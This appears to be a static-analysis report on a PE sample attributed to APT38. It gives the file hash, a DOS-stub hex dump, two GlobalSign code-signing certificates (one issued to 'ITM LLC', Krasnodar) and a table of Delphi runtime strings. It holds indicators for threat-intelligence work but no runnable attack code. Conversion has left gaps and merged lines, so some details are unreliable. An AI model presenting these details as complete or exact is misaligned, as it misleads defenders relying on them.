



StrucVersion : 0x10000



# APT38

### *a1a9137dea275aa805e5640f6450366dbf6e10be066e5c12c34904e45e469c4c.bin*

 $==$  MZ Header  $==$ 



 $==$  DOS STUB  $==$ 

00000000: ba 10 00 0e 1f b4 09 cd 21 b8 01 4c cd 21 90 90 |........!..L.!..| 00000010: 54 68 69 73 20 70 72 6f 67 72 61 6d 20 6d 75 73 |This program mus| 00000020: 74 20 62 65 20 72 75 6e 20 75 6e 64 65 72 20 57 |t be run under W| 00000030: 69 6e 33 32 0d 0a 24 37 00 00 00 00 00 00 00 00 |in32..\$7........| 00000040: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................| \*

000000c0:





=== SECTIONS ===



 $==$  TLS  $==$ 



 $==$  SECURITY  $==$ 

Certificate:

Data:

 Version: 3 (0x2) Serial Number: 48:1b:6a:07:a9:42:4c:1e:aa:fe:f3:cd:f1:0f Signature Algorithm: sha256WithRSAEncryption Issuer: OU=GlobalSign Root CA - R3, O=GlobalSign, CN=GlobalSign Validity Not Before: Jun 15 00:00:00 2016 GMT

```
 Not After : Jun 15 00:00:00 2024 GMT
         Subject: C=BE, O=GlobalSign nv-sa, CN=GlobalSign Extended Validation 
CodeSigning CA - SHA256 - G3
         Subject Public Key Info:
             Public Key Algorithm: rsaEncryption
                 RSA Public-Key: (2048 bit)
                 Modulus:
                     00:d9:b7:ba:25:ad:94:f3:5b:be:41:06:1c:53:ca:
                    0c:10:8c:51:41:59:33:79:64:f4:57:9d:e4:d5:25:
                    c4:ec:50:84:58:98:72:79:40:e2:2f:78:d4:92:ea:
                    26:0e:9e:ae:95:7c:fb:c4:fd:71:44:dd:8c:5f:b7:
                    23:8b:5e:bb:f4:fc:4b:cb:23:3d:c3:76:03:f5:d1:
                    8c:45:bc:71:75:1d:8b:d2:89:89:be:e3:51:3d:c6:
                    c8:8a:b2:31:35:07:6e:b9:f5:ba:6a:0d:f4:10:9f:
                    ae:d5:62:49:28:7b:ec:57:ba:ab:32:7c:b1:7d:d2:
                    a2:56:06:36:ee:b0:ef:d0:6a:ae:ea:ab:1f:d6:0d:
                    9f:7c:96:fb:ad:70:99:2d:5d:95:f0:80:d0:79:46:
                    ec:55:3a:cc:d3:38:fb:04:07:a8:07:75:82:82:e0:
                    d0:7e:77:b8:8f:eb:d2:28:fc:ae:6d:14:68:41:7f:
                    76:43:d7:48:ba:60:44:e1:b7:72:e8:d0:f0:20:03:
                    7b:da:da:b4:06:75:c7:b2:03:de:f8:94:c6:68:8f:
                    5e:7b:9e:9b:9d:36:e0:ce:d2:6b:c6:c6:6b:e9:14:
                    22:b5:71:7e:b6:8f:5a:1f:db:e7:6e:f4:42:10:90:
                    68:e6:2b:45:10:4f:73:ba:2c:d7:c5:31:6a:72:dd:
                    63:73
                 Exponent: 65537 (0x10001)
         X509v3 extensions:
             X509v3 Key Usage: critical
                 Certificate Sign, CRL Sign
             X509v3 Extended Key Usage: 
                 Code Signing, OCSP Signing
             X509v3 Basic Constraints: critical
                 CA:TRUE, pathlen:0
             X509v3 Subject Key Identifier: 
                 DC:2C:58:2C:2A:6F:35:2D:9F:79:95:A8:48:5D:C4:6D:3E:53:BF:B9
             X509v3 Authority Key Identifier: 
                 keyid:8F:F0:4B:7F:A8:2E:45:24:AE:4D:50:FA:63:9A:8B:DE:E2:DD:1B:BC
             Authority Information Access: 
                 OCSP - URI:http://ocsp2.globalsign.com/rootr3
             X509v3 CRL Distribution Points: 
                 Full Name:
                   URI:http://crl.globalsign.com/root-r3.crl
             X509v3 Certificate Policies: 
                 Policy: 1.3.6.1.4.1.4146.1.2
                 Policy: 2.23.140.1.3
                 Policy: 1.3.6.1.4.1.4146.1.95
                   CPS: https://www.globalsign.com/repository/
     Signature Algorithm: sha256WithRSAEncryption
          76:09:c4:cc:2f:d9:ef:1e:4b:a9:f8:57:f3:40:39:21:ca:4c:
          3c:1d:9e:29:2b:20:d4:2b:44:d2:88:ce:1a:0d:05:cf:83:81:
```

```
 bb:eb:69:bc:31:8d:2a:c4:c7:44:cc:60:60:94:1c:cf:a1:e1:
          02:24:0e:ad:5b:be:2c:c2:27:1e:67:b7:e8:28:1f:32:51:e3:
          39:f3:98:df:b8:9f:2e:8b:2a:b4:7b:0a:03:bc:bd:36:04:8f:
          c9:d0:9c:4f:a3:02:27:99:b0:f0:45:e9:34:df:e4:3a:a3:b7:
          06:37:d8:6f:2a:79:90:d4:d4:4e:58:71:ec:53:a9:61:98:f7:
          39:69:e0:12:9c:57:58:72:86:27:29:a5:1d:e5:32:f3:2b:99:
          97:5a:bf:2b:b0:3c:b4:06:ea:0e:64:ec:b7:cd:65:80:24:17:
          c2:d9:37:f5:b1:26:10:35:47:7b:9a:02:ba:54:a2:45:93:ff:
          79:bf:1a:8c:c5:9f:b5:9f:df:78:e7:6b:50:f1:47:94:69:4b:
          24:b8:da:05:e8:0c:9d:4f:06:ec:4a:31:20:7e:4f:5d:86:84:
          2f:35:a3:cd:9c:c1:84:57:1f:1f:ad:c0:e2:a4:b1:ef:29:6b:
          21:97:a6:d4:fe:ed:03:37:b0:fc:f5:8d:2a:bc:dc:84:83:e3:
          de:c3:e7:5f
Certificate:
     Data:
         Version: 3 (0x2)
         Serial Number:
             11:39:db:b0:27:76:fa:0f:0c:0d:f3:0b
         Signature Algorithm: sha256WithRSAEncryption
         Issuer: C=BE, O=GlobalSign nv-sa, CN=GlobalSign Extended Validation 
CodeSigning CA - SHA256 - G3
         Validity
             Not Before: Sep 4 10:09:10 2020 GMT
             Not After : Sep 5 10:09:10 2021 GMT
         Subject: businessCategory=Private 
Organization/serialNumber=1142311001744/jurisdictionC=RU/jurisdictionST=Krasnodar 
Krai, C=RU, ST=Krasnodar Krai, L=Krasnodar/street=ul Solnechnaya, 15/5, O=ITM LLC, 
CN=ITM LLC
         Subject Public Key Info:
             Public Key Algorithm: rsaEncryption
                 RSA Public-Key: (2048 bit)
                 Modulus:
                     00:92:ee:9b:75:b7:86:7b:f6:44:e1:22:5d:b3:78:
                     ac:25:5d:8f:e9:c3:e5:50:9d:2a:76:9e:62:18:2c:
                     84:25:9d:a1:bb:23:b7:13:e5:78:e5:bb:39:50:30:
                    a3:72:5e:0e:2c:d7:06:57:ae:1e:cd:98:0d:b9:01:
                    72:43:e9:ba:3d:ff:8c:28:cb:c7:3f:94:b5:bc:21:
                     b2:27:f8:83:93:88:db:57:8b:52:13:4e:64:12:22:
                     c0:98:49:0e:e1:ee:85:c3:d6:4c:fa:1b:5c:43:18:
                    26:cd:c4:4d:f3:34:00:b5:4d:5e:2a:e9:7c:c0:0f:
                    08:49:66:51:87:54:f5:fa:02:51:0f:7e:78:fe:fb:
                    a3:ea:44:22:8a:b5:14:ea:a6:79:91:b6:c1:45:77:
                    1b:20:74:b7:a8:de:ef:06:92:70:e7:81:0a:fd:31:
                    ef:41:b5:ae:ed:15:48:8b:33:21:40:a6:21:2c:df:
                    f6:38:f5:af:07:31:64:8d:b2:ae:12:7b:97:4d:20:
                    4f:c7:68:ea:4f:c0:29:5d:c2:80:18:7b:8b:5b:23:
                    63:6c:b5:1f:32:25:29:01:4c:89:bf:d1:57:95:b2:
                    1c:0c:cc:3b:7c:92:93:5b:dd:fb:d3:65:55:63:c6:
                    f9:dd:b2:27:e1:61:6f:41:3c:bb:09:6c:aa:e5:1e:
                    16:9f
                 Exponent: 65537 (0x10001)
         X509v3 extensions:
             X509v3 Key Usage: critical
                 Digital Signature
```

```
 Authority Information Access: 
                 CA Issuers -
URI:http://secure.globalsign.com/cacert/gsextendcodesignsha2g3ocsp.crt
                 OCSP - URI:http://ocsp2.globalsign.com/gsextendcodesignsha2g3
             X509v3 Certificate Policies: 
                 Policy: 1.3.6.1.4.1.4146.1.2
                   CPS: https://www.globalsign.com/repository/
                 Policy: 2.23.140.1.3
             X509v3 Basic Constraints: 
                 CA:FALSE
             X509v3 CRL Distribution Points: 
                 Full Name:
                   URI:http://crl.globalsign.com/gsextendcodesignsha2g3.crl
             X509v3 Extended Key Usage: 
                 Code Signing
             X509v3 Authority Key Identifier: 
                 keyid:DC:2C:58:2C:2A:6F:35:2D:9F:79:95:A8:48:5D:C4:6D:3E:53:BF:B9
             X509v3 Subject Key Identifier: 
                 42:B1:2C:A8:07:DD:A4:8E:85:D4:82:B8:80:51:0F:B5:26:69:B1:CF
     Signature Algorithm: sha256WithRSAEncryption
          21:1b:7a:3e:39:78:a9:85:d8:35:48:d7:80:4a:67:51:c9:f2:
          b2:e8:77:07:26:7c:ff:2f:8c:4e:e5:2c:51:66:4d:72:9b:ca:
          d7:32:28:8e:eb:ff:fe:bf:83:7d:28:20:98:73:cb:7d:1f:da:
          dd:94:27:63:ae:13:37:a3:48:e0:89:4b:67:32:7d:10:8c:ed:
          0a:b7:af:54:90:dd:9c:6c:a3:b6:16:13:dd:3d:8e:8c:69:c8:
          41:bb:1c:bd:83:3b:cf:8c:cb:fc:84:6c:f9:fe:94:42:5d:8d:
          a8:1b:80:ae:1c:0b:be:9c:5d:f7:78:06:2a:8f:c8:62:92:ff:
          e2:97:ef:6b:2c:c4:3f:6f:5b:25:ab:bb:8e:6a:d0:2e:76:ce:
          cb:25:d2:e8:a0:4a:be:9b:7d:3c:63:e1:28:a0:34:e2:60:3c:
          45:63:7c:90:36:ac:74:24:9f:03:be:f3:06:2e:4c:51:d9:cb:
          f5:8a:42:f6:37:e4:8a:0d:7c:46:ad:21:fd:a0:1f:1a:6f:25:
          6d:b0:00:db:f4:90:46:92:b1:b6:d7:93:23:91:86:58:fb:09:
          36:e1:69:82:99:c6:ea:06:8e:53:e8:41:75:c6:8b:c9:77:a2:
          c7:74:c2:cc:d5:87:88:7b:0d:f5:d1:5d:8d:d6:46:c5:f3:4e:
          bb:d3:ab:07
== STRINGS == ID ID LANG STRING
65360 ff50 0 "Windows 8.1"
65361 ff51 0 "Windows 10"
65362 ff52 0 "Observer is not supported"
65363 ff53 0 "Cannot have multiple single cast observers added to the 
observers collection"
65364 ff54 0 "The object does not implement the observer interface"
65365 ff55 0 "No single cast observer with ID %d was added to the observer 
collection"
65366 ff56 0 "No multi cast observer with ID %d was added to the observer 
collection"
```
65367 ff57 0 "Must wait on at least one event" 65368 ff58 0 "Cannot call BeginInvoke on a TComponent in the process of destruction" 65376 ff60 0 "%s Service Pack %4:d (Version %1:d.%2:d, Build %3:d, %5:s)" 65377 ff61 0 "32-bit Edition" 65378 ff62 0 "64-bit Edition" 65379 ff63 0 "Windows" 65380 ff64 0 "Windows Vista" 65381 ff65 0 "Windows Server 2008" 65382 ff66 0 "Windows 7" 65383 ff67 0 "Windows Server 2008 R2" 65384 ff68 0 "Windows 2000" 65385 ff69 0 "Windows XP" 65386 ff6a 0 "Windows Server 2003" 65387 ff6b 0 "Windows Server 2003 R2" 65388 ff6c 0 "Windows Server 2012" 65389 ff6d 0 "Windows Server 2012 R2" 65390 ff6e 0 "Windows Server 2016" 0 "Windows 8" 65392 ff70 0 "Property is read-only" 65393 ff71 0 "%s.Seek not implemented" 65394 ff72 0 "Property %s does not exist" 65395 ff73 0 "Stream write error" 65396 ff74 0 "Thread creation error: %s" 65397 ff75 0 "Thread Error: %s (%d)" 65398 ff76 0 "Cannot terminate an externally created thread" 65399 ff77 0 "Cannot wait for an externally created thread"<br>65400 ff78 0 "Cannot call Start on a running or suspended t  $0$  "Cannot call Start on a running or suspended thread" 65401 ff79 0 "Argument out of range" 65402 ff7a 0 "Duplicates not allowed" 65403 ff7b 0 "Insufficient RTTI available to support this operation"<br>65404 ff7c 0 "Parameter count mismatch" 0 "Parameter count mismatch" 65405 ff7d 0 "Type '%s' is not declared in the interface section of a unit" 65406 ff7e 0 "VAR and OUT arguments must match parameter type exactly" 65407 ff7f 0 "%s (Version %d.%d, Build %d, %5:s)" 65408 ff80 0 "Cannot assign a %s to a %s" 65409 ff81 0 "CheckSynchronize called from thread \$%x, which is NOT the main thread" 65410 ff82 0 "Class %s not found" 65411 ff83 0 "List does not allow duplicates (\$0%x)"<br>65412 ff84 0 "A component named %s alreadv exists" 65412 ff84 0 "A component named %s already exists" 65413 ff85 0 "''%s'' is not a valid component name" 65414 ff86 0 "Invalid property value" 65415 ff87 0 "Invalid property path" 65416 ff88 0 "Invalid property value" 65417 ff89 0 "List capacity out of bounds (%d)" 65418 ff8a 0 "List count out of bounds (%d)" 65419 ff8b 0 "List index out of bounds (%d)" 65420 ff8c 0 "Out of memory while expanding memory stream" 65421 ff8d 0 "%s has not been registered as a COM class" 65422 ff8e 0 "Error reading %s%s%s: %s" 65423 ff8f 0 "Stream read error" 65424 ff90 0 "Monday" 0 "Tuesday" 65426 ff92 0 "Wednesday"

```
65427 ff93 0 "Thursday"
65428 ff94
65429 ff95 0 "Saturday"
65430 ff96 0 "Invalid source array"
65431 ff97 0 "Invalid destination array"
65432 ff98 0 "Character index out of bounds (%d)"
65433 ff99 0 "Start index out of bounds (%d)"
65434 ff9a 0 "Invalid count (%d)"
65435 ff9b 0 "Invalid destination index (%d)"
            0 "Invalid code page"
65437 ff9d 0 "No mapping for the Unicode character exists in the target 
multi-byte code page"
65438 ff9e 0 "Invalid StringBaseIndex"
65439 ff9f 0 "Ancestor for '%s' not found"
65440 ffa0 0 "May"
65441 ffa1 0 "June"
65442 ffa2 0 "July"
65443 ffa3 0 "August"
65444 ffa4 0 "September"
65445 ffa5 0 "October"
65446 ffa6 0 "November"
65447 ffa7 0 "December"
65448 ffa8
65449 ffa9 0 "Mon"
65450 ffaa
65451 ffab 0 "Wed"
65452 ffac 0 "Thu"
65453 ffad 0 "Fri"
65454 ffae 0 "Sat"
65455 ffaf 0 "Sunday"
65456 ffb0 0 "Jan"
65457 ffb1 0 "Feb"
65458 ffb2 0 "Mar"
65459 ffb3
65460 ffb4 0 "May"
65461 ffb5 0 "Jun"
65462 ffb6 0 "Jul"
65463 ffb7
65464 ffb8 0 "Sep"
65465 ffb9 0 "Oct"
65466 ffba 0 "Nov"
65467 ffbb 0 "Dec"
65468 ffbc 0 "January"
65469 ffbd 0 "February"<br>65470 ffbe 0 "March"
65470 ffbe 0 "March"
65471 ffbf 0 "April"
65472 ffc0 0 "Invalid variant type"
65473 ffc1 0 "Operation not supported"
65474 ffc2 0 "Unexpected variant error"
